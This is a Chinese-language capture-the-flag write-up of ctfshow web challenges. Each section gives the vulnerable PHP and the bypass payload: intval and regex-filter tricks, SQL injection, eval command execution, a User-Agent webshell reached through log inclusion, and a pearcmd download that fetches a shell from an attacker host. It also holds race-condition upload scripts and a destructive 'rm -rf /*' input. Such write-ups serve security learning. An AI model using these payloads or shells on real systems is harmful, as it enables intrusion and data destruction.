# web
# web1
if(isset($_GET['id'])){ | |
$id = $_GET['id']; | |
# 判断 id 的值是否大于 999 | |
if(intval($id) > 999){ | |
# id 大于 999 直接退出并返回错误 | |
die("id error"); | |
}else{ | |
# id 小于 999 拼接 sql 语句 | |
$sql = "select * from article where id = $id order by id limit 1 "; | |
echo "执行的sql为:$sql<br>"; | |
# 执行 sql 语句 | |
$result = $conn->query($sql); | |
# 判断有没有查询结果 | |
if ($result->num_rows > 0) { | |
# 如果有结果,获取结果对象的值 $row | |
while($row = $result->fetch_assoc()) { | |
echo "id: " . $row["id"]. " - title: " . $row["title"]. " <br><hr>" . $row["content"]. "<br>"; | |
} | |
} | |
# 关闭数据库连接 | |
$conn->close(); | |
} | |
}else{ | |
highlight_file(__FILE__); | |
} | |
?> | |
</body> | |
<!-- flag in id = 1000 --> | |
</html> |
目标就是让 intval ($id) <= 999 的同时 $id=1000
?id=999%2B1 | |
+ 用 urlencode->%2B | |
?id=10 or id=1000# 从 sql 语句入手 |
# web2
和上一题比只多了个
if(preg_match("/or|\+/i",$id)) |
只要不出现 or 或者 + 就可以了
?id=100*10 | |
?id=10||id=1000# 从 sql 语句入手 |
# web3
修改了匹配规则
preg_match("/or|\-|\\|\*|\<|\>|\!|x|hex|\+/i",$id) |
intval 如果转换字符串的时候,先判断是否以数字开头。当传入 '1000' 时,以 ' 开头,直接返回 0
<?php | |
$a='1000' | |
$b=$_GET['b'] | |
当传入?b='1000'时,分别var_dump $a和$b,返回的结果不一样 |
?id='1000' |
# web4
preg_match("/or|\-|\\\|\/|\\*|\<|\>|\!|x|hex|\(|\)|\+|select/i",$id) |
还是 web3 的原则,利用取反符号,intval 遇到~会判断为字符串,得到 0 绕过
?id=~~1000 |
# web5
preg_match("/\'|\"|or|\||\-|\\\|\/|\\*|\<|\>|\!|x|hex|\(|\)|\+|select/i", $id) |
继续取反
?id=~~1000 |
# web6
preg_match("/\'|\"|or|\||\-|\\\|\/|\\*|\<|\>|\^|\!|x|hex|\(|\)|\+|select/i",$id) |
继续
?id=~~1000 |
# web7
preg_match("/\'|\"|or|\||\-|\\\|\/|\\*|\<|\>|\^|\!|\~|x|hex|\(|\)|\+|select/i",$id) |
intval 默认给的 base 是 10,当 base 给到 0 的时候,才会根据传入的值动态判断 base。base10 解析之后的 0b1111101000 应该是 int (0)
?id=0b1111101000 |
# web8
<?php | |
# 包含数据库连接文件,key flag 也在里面定义 | |
include("config.php"); | |
# 判断 get 提交的参数 id 是否存在 | |
if(isset($_GET['flag'])){ | |
if(isset($_GET['flag'])){ | |
$f = $_GET['flag']; | |
if($key===$f){ | |
echo $flag; | |
} | |
} | |
}else{ | |
highlight_file(__FILE__); | |
} | |
?> |
傻逼题
?flag=rm -rf /* |
# web9
if(isset($_GET['c'])){ | |
$c = $_GET['c']; | |
if(preg_match("/system|exec|highlight/i",$c)){ | |
eval($c); | |
}else{ | |
die("cmd error"); | |
} | |
}else{ | |
highlight_file(__FILE__); | |
} |
傻逼了,以为看的是!preg_match,最开始用的 php://input 伪协议绕过
结果这么简单
?c=system('cat config'|base64) |
# web10
if(!preg_match("/system|exec|highlight/i",$c)) |
换用 passthru () 函数
?c=passthru('cat config.php|base64'); |
# web11
if(!preg_match("/system|exec|highlight|cat/i",$c)) |
passthru+tac
?c=passthru('tac config.php|base64'); |
# web12
if(!preg_match("/system|exec|highlight|cat|\.|php|config/i",$c)) |
禁止的字符新增了. php config
考虑使用通配符
?c=passthru('tac c*|base64'); |
# web13
if(!preg_match("/system|exec|highlight|cat|\.|\;|file|php|config/i",$c)) |
亏贼, ?> 能代替 ;
?c=passthru('tac c*|base64')?> |
# web14
if(!preg_match("/system|exec|highlight|cat|\(|\.|\;|file|php|config/i",$c)) |
多加了个 (,其实还挺低能的,在上面也能用统一方法直接 echo 出来
就是需要把;换成?>
参考
代码不能包含打开 / 关闭 PHP tags。比如,
'echo "Hi!";'不能这样传入:'<?php echo "Hi!"; ?>'。但仍然可以用合适的 PHP tag 来离开、重新进入 PHP 模式。比如'echo "In PHP mode!"; ?>In HTML mode!<?php echo "Back in PHP mode!";'。
?c=echo $flag?> |
# web15
if(!preg_match("/system|\\*|\?|\<|\>|\=|exec|highlight|cat|\(|\.|file|php|config/i",$c)) |
把 <>? 全过滤了,没发离开 php 模式,但没禁用;
?c=echo $flag; |
# web16
if(md5("ctfshow$c")==="a6f57ae38a22448c2f07f3f95f49c84e") |
脑残,md5 逆向之后是 ctfshow36d
?c=36d |
# web17
if(!preg_match("/php/i",$c)){ | |
include($c); | |
} |
看到 include,第一时间想的伪协议。换用了 data 也因为被禁用没有成功
data:// wrapper is disabled in the server configuration by allow_url_include=0
看了 wp 才知道,只是包含日志
?c=/var/log/nginx/access.log |
通过日志看得出来会记录 UA
那就修改 UA 为一句话木马

然后访问带着一句话木马的 UA 访问一遍网站,等写进去再打一遍
?c=/var/log/nginx/access.log | |
test=system('cat 36d.php|base64'); |
# web18
只在 $_GET ['c'] 里多加入了对 file 的过滤,同上↑
# web19
if(!preg_match("/php|file|base/i",$c)) |
同理
# web20
if(!preg_match("/php|file|base|rot/i",$c)) |
同理
# web21
if(!preg_match("/php|file|\:|base|rot/i",$c)) |
同上
# web22
if(!preg_match("/\:|\/|\\\/i",$c)) |
亏贼,难度一下上来了,完全没有思路
https://blog.csdn.net/qq_46091464/article/details/108954166
'argv'
传递给该脚本的参数的数组。当脚本以命令行方式运行时,argv 变量传递给程序 C 语言样式的命令行参数。当通过 GET 方式调用时,该变量包含 query string。
'argc'
包含命令行模式下传递给该脚本的参数的数目 (如果运行在命令行模式下)。
当正常传入?c=xxx&b=xx 时,$_SERVER ['argc'] 的值始终是 1

但是略加修改,?c=xxx&+b=xx 时,就变成了 2。
而环境内极其傻逼的还有一个 pearcmd.php,pearcmd 有一个 download 功能可以从外部下载 php 文件
那就是包含了 pearcmd.php,然后通过 + 分隔,执行 download 命令
攻击机: | |
echo "<?php system ('cat 3*|base64');?>">shell.php | |
python3 -m http.server 81 | |
靶机: | |
?c=pearcmd&+download+http://ip:81/shell.php | |
/shell.php |
# 获得百分之百的快乐
if(strlen($_GET[1])<4){ | |
echo shell_exec($_GET[1]); | |
} |
要求传入 1 的长度 < 4,太牛逼了
直接跑个 ls,发现名字都很靠后

tip: 在 linux 上,直接执行 > name 可以创建一个名为 name 的文件并往里写东西

在 Linux 的 Shell 环境下,直接执行星号(*)通常会触发通配符展开(Wildcard Expansion)操作,其效果是匹配当前目录下的所有文件和目录(除了以点开头的隐藏文件和隐藏目录)并将它们作为参数传递给相应的命令。这是因为星号(*)是通配符,用于匹配零个或多个字符。
直接输 * 会把当前文件夹下的第一个文件名作为命令,剩余的文件名作为参数
如果当前文件夹下有文件:cat,test。执行 * 的效果等价于 cat test
除了 cat,还有 nl 这个命令同样可以用来显示内容
?1=>nl | |
?1=* |
# web23
第一次遇到竞争上传,学习一下
其实每次上传成功之后都要等一下就该意识到有个 sleep 然后想到竞争上传的
源码
$new_filename = date('YmdHis',time()).rand(100,1000).'.'.$ext_suffix; | |
if (move_uploaded_file($temp_name, 'uploads/'.$new_filename)){ | |
echo "uploads/$new_filename"; | |
sleep(1); | |
system("rm -rf ./uploads/*.php"); | |
} |
有爆破脚本
# coding: utf-8 | |
# Auth: y2hlbmc | |
import requests | |
import time | |
import threading | |
url = "http://0d33429a-38e4-4c4e-8d57-16fca7d5eab1.challenge.ctf.show/" | |
def Thread(fun,*args): | |
return threading.Thread(target=fun, args=args) | |
def req(fname): | |
r = requests.get(url + "uploads/" + fname + ".php") | |
x = r.text | |
if len(x) > 0 and "404 Not Found" not in x and "容器已过期" not in x: | |
print(x) | |
def Thread_start(fname): | |
for i in range(100,400): | |
# 每个文件名单起一个线程 | |
Thread(req, fname + str(i)).start() | |
def upload(): | |
while True: | |
# 指定每次上传文件的内容 | |
file_data = {'file':('shell.php',"<?php system(\"ls -l ../\");?>".encode())} | |
r = requests.post(url + "upload.php",files=file_data) | |
txt = r.text | |
print("uploaded:",txt) | |
# 用本次的文件名推算下一次的文件名,相差 sleep 一次的时间间隔 | |
ts = int(time.mktime(time.strptime(txt[8:22], "%Y%m%d%H%M%S"))) | |
fname = time.strftime("%Y%m%d%H%M%S", time.localtime(ts + 1)) | |
# 单起一个线程,爆破下一次 upload 的文件名 | |
Thread(Thread_start, fname).start() | |
if __name__ == '__main__': | |
upload() |
当然也可以用 bp+python 一起爆
具体思路是 bp 用 instruder 一直发送上传包
python 用当前时间 + range+thread 一直爆
如果不采用推算文件名和多线程的方法,想要在来回时延下做到 1s 内访问到是非常困难的,所以下面代码的成功率极低
file_data = {'file': ('shell.php', "<?php system (\"ls -l ../\");?>".encode ())} | |
r = requests.post (url + "upload.php", files = file_data) | |
txt = r.text | |
# print ("uploaded:", txt) | |
r = requests.get (url + "uploads/" + txt) | |
x = r.text | |
if len (x) > 0 and "404 Not Found" not in x and "容器已过期" not in x: | |
print (x) |
# web24
一样是竞争上传的题目,把 range 减少,时间增加了
# coding: utf-8 | |
# Auth: y2hlbmc | |
import requests | |
import time | |
import threading | |
url = "http://aa167920-a54b-498c-bf8e-877615061128.challenge.ctf.show/" | |
def Thread(fun,*args): | |
return threading.Thread(target=fun, args=args) | |
def req(fname): | |
r = requests.get(url + "uploads/" + fname + ".php") | |
x = r.text | |
if len(x) > 0 and "404 Not Found" not in x and "容器已过期" not in x: | |
print(x) | |
def Thread_start(fname): | |
for i in range(100,300): | |
# 每个文件名单起一个线程 | |
Thread(req, fname + str(i)).start() | |
def upload(): | |
while True: | |
# 指定每次上传文件的内容 | |
file_data = {'file':('shell.php',"<?php system(\"ls -l ../\");?>".encode())} | |
r = requests.post(url + "upload.php",files=file_data) | |
txt = r.text | |
print("uploaded:",txt) | |
# 用本次的文件名推算下一次的文件名,相差 sleep 一次的时间间隔 | |
ts = int(time.mktime(time.strptime(txt[8:22], "%Y%m%d%H%M%S"))) | |
fname = time.strftime("%Y%m%d%H%M%S", time.localtime(ts + 3)) | |
# 单起一个线程,爆破下一次 upload 的文件名 | |
Thread(Thread_start, fname).start() | |
if __name__ == '__main__': | |
upload() |